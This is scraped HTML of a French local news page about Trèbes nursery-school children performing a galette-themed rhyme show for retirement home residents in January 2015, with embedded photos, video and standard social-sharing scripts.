ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-27104 post type-post status-publish format-standard hentry category-actualites tag-maison-de-retraite tag-maternelle-du-centre-ville">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">La galette en chansons et en saveurs pour petits et grands à la Maison de Retraite</h1>
					
				<div class="entry">
					
					<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-27106" alt="maternelle centre ville maison de retraite jan2015-pt" src="https://www.atrebes.com/wp-content/uploads/2015/01/maternelle-centre-ville-maison-de-retraite-jan2015-pt.jpg" width="700" height="316" srcset="https://www.atrebes.com/wp-content/uploads/2015/01/maternelle-centre-ville-maison-de-retraite-jan2015-pt.jpg 700w, https://www.atrebes.com/wp-content/uploads/2015/01/maternelle-centre-ville-maison-de-retraite-jan2015-pt-300x135.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><span style="text-decoration: underline;"><span style="color: #ff6600;"><strong><a href="https://www.atrebes.com/wp-content/uploads/2015/01/maternelle-centre-ville-maison-de-retraite-jan2015.jpg" target="_blank"><span style="color: #ff6600; text-decoration: underline;">Cliquez ICI</span></a> </strong></span></span>pour voir notre photo en grand format</p>
<p style="text-align: justify;">Ils ont sacrément bien travaillé les p&rsquo;tits bouts de la Maternelle du Centre Ville pour venir offrir  aux mamies et papys un très chouette spectacle sur le thème de la galette&#8230;<br />
Des comptines bien sûr, mais aussi une petite mise en scène à partir du livre pour enfants « Roule Galette ». Carole avait auparavant parcouru avec nos aînés cette histoire pour les familiariser avec les personnages: lo papé, la mameto, la galette &#8230; que les enfants ont interprétés.<br />
La fête n&rsquo;aurait pas été complète sans la galette, reine du jour&#8230; et Carole a pu compter sur les boulangers, Serge Despeyroux, Claude Doumenc et Daniel Guideman qui ont offert cette pâtisserie pour l&rsquo;ensemble des enfants et des résidants. Claude est même venu écouter les bambins.<br />
<strong><span style="color: #ff6600;">😉</span></strong> Elles avaient quelque chose de magique ces galettes, car chaque petiot a trouvé une fève dans son morceau!</p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;">Nos images</span></strong></p>
<p style="text-align: center;"> <object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://photos.gstatic.com/media/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6109492794623929089%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://photos.gstatic.com/media/slideshow.swf" flashvars="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6109492794623929089%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" /></object><br />
Si vous consultez le site sur un Ipad vous pouvez voir les images de ce sujet en<strong> <a href=" https://picasaweb.google.com/109514992267719237117/2015jan26MatCentreVilleALaMaisonDeRetraiteGalette?authuser=0&amp;feat=directlink" target="_blank" class="button small orange">Cliquant ICI</a></strong></p>
<p style="text-align: left;"><strong><span style="color: #ff6600;">Et les comptines des p&rsquo;tits bouts de chou en vidéos </span></strong></p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/dJkIfzSH00M?rel=0&amp;showinfo=0" height="480" width="640" allowfullscreen="" frameborder="0"></iframe></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/maison-de-retraite/" rel="tag">Maison de Retraite</a> <a href="https://www.atrebes.com/tag/maternelle-du-centre-ville/" rel="tag">Maternelle du Centre Ville</a></span>				<span style="display:none" class="updated">2015-01-28</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite/" data-text="La galette en chansons et en saveurs pour petits et grands à la Maison de Retraite" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
